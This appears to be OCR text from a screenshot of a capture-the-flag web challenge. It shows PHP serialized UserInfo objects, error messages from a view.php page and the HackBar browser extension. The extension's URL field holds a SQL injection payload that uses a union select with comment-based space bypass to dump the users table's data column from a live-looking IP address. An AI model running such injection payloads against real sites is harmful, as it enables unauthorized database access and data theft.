 O:8:"UserInfo":3:
{s:4:"name";s:5:"hello";s:3:"age";i:0;s:4:"blog";s:7:"a.a.abc";},O:8:"UserInfo":3:
{s:4:"name";s:5:"baidu";s:3:"age";i:2;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.134:41784/view.php?no=0%20union/**/select%201,group_concat(data),3,4%20from%20users#
Split URL